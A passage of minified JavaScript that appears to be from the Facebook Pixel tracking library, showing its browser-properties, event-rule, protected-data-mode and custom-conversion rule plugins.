m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText,paramSource:null}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e,paramSource:null}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r,paramSource:null}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:s(s({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:s(s({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:s(s({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function u(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var c=/[\d]+(\.[\d]+)?/g;function d(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(c,"0");return t=t.replace(c,"0"),t}function m(e){return{safe:d(u(e))}}o.exports=m})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function 